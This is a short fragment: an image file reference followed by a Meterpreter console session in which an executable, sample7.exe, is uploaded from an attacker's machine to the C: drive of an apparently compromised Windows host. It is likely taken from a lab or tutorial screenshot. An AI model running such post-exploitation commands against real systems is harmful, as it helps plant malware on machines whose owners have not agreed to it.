 meterpreter > upload '/root/Desktop/sample7.exe' 'c:/'
[*] uploading  : /root/Desktop/sample7.exe -> c:/
[*] uploaded   : /root/Desktop/sample7.exe -> c:/\sample7.exe
meterpreter >